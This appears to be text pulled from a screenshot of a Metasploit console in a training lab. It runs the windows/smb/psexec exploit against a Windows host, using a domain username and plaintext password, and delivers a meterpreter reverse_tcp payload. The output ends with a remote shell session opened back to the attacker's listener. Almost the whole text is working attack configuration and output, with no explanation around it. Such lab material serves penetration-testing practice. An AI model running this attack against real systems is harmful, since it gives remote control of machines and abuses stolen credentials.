 Name                  Current Setting  Required  Description
----                  ---------------  --------  -----------
RHOSTS                172.22.117.20    yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT                 445              yes       The SMB service port (TCP)
SERVICE_DESCRIPTION                    no        Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME                   no        The service display name
SERVICE_NAME                           no        The service name
SMBDomain             megacorpone      no        The Windows domain to use for authentication
SMBPass               Password!        no        The password for the specified username
SMBSHARE                               no        The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBUser               tstark           no        The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     172.22.117.100   yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
KALI
BY OFFENSIVE SECURITY
Exploit target:
Id  Name
--  ----
0   Automatic
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] 172.22.117.20:445 - Connecting to the server...
[*] 172.22.117.20:445 - Authenticating to 172.22.117.20:445|megacorpone as user 'tstark'...
[*] 172.22.117.20:445 - Selecting PowerShell target
[*] 172.22.117.20:445 - Executing the payload...
[+] 172.22.117.20:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Meterpreter session 4 opened (172.22.117.100:4444 -> 172.22.117.20:53658 ) at 2022-07-20 14:09:54 -0400
meterpreter >